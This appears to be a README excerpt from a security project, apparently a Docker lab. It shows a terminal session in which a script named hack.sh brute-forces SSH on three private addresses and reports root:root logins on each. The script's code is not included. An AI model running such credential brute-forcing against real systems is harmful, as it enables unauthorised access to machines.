 ~ # ls
Dockerfile hack.sh open_ports.csv result.txt scan.sh user_password.csv
~ # /bin/sh hack.sh 172.19.0.7
start brutforcing ssh on 172.19.0.2:22
SUCCESS! | root:root
start brutforcing ssh on 172.19.0.3:22
SUCCESS! | root:root
start brutforcing ssh on 172.19.0.6:22
SUCCESS! | root:root
~ #